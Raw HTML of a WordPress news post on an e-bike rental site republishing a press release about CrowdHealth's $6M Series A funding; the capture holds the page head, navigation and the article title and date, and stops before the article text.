

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/
body_size: 15523
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance - Wheels2go Miami" />
	<meta property="og:description" content="With growing membership numbers, the health insurance alternative boasts medical bill crowdfunding, Care Advocates, and an option to invest in Bitcoin.                                  ..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-12-08T16:00:00+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/","url":"https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/","name":"CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg","image":["https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg","datePublished":"2022-12-08T16:00:00+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/#primaryimage","url":"https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg","contentUrl":"https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg","caption":"CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/2082" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fcrowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fcrowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-2082 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2167" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_2167">Search: </label>
    <input type="text" value="" name="s" id="s_2167" class="search-form__text">
    <button type="submit" id="searchsubmit_2167" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2082" class="post-2082 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-12-08">December 8, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
